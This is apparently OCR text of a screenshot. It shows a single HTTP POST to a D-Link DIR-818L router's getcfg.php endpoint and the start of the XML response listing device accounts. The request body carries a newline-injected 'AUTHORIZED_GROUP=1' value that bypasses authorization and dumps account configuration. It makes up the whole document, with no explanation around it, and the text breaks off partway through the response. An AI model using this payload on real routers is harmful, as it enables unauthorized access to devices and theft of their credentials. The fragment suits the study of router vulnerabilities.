 1 POST /getcfg.php HTTP/1.1
2 Host: 172.16.237.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uid=RZFuJeSPBK
9 Upgrade-Insecure-Requests: 1
10 Content-type:application/x-www-form-urlencoded
11 Content-Length: 55
12
13 SERVICES=DEVICE.ACCOUNT&asdasd=aaa%0AAUTHORIZED_GROUP=1
5 Content-Type: text/xml
6 Content-Length: 657
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <postxml>
10 <module>
11 <service>
DEVICE.ACCOUNT
</service>
12 <device>
13 <gw_name>
DIR-818L
</gw_name>
14
15 <account>
16 <seqno>
1
</seqno>
17 <max>
2
</max>
18 <count>
1
</count>
19 <entry>